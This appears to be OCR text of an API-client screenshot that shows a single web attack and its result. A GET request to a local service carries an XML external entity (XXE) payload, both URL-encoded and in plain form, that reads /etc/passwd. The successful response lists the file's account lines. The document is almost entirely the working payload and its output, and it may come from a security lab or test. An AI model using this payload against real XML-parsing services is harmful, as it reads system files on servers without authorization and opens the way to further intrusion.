 GET https://localhost:3000/Contract Send
Params 1 Body Auth Headers 4 Scripts Docs
URL PREVIEW
https://localhost:3000/Contract?i=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22ISO-8859-1%2
2%3F%3E%20%3C!DOCTYPE%20review%20%5B%20%3C!ENTITY%20xxe%20SYSTEM%20%22file%3A%2F%2
F%2Fetc%2Fpasswd%22%3E%20%5D%3E%20%3Creview%3E%20%3Ccomment%3E%26xxe%3B%3C%2Fcom
ment%3E%20%3C%2Freview%3E%20%20
QUERY PARAMETERS Import from URL Regular Edit
1 i: <?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE review [ <!ENTITY xxe
SYSTEM "file:///etc/passwd"> ]> <review> <comment>&xxe;</comment> </review>
2
200 OK 16 ms 839 B 23 Minutes Ago
Preview Headers 3 Cookies Tests 0 / 0 → Mock Console
Preview
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19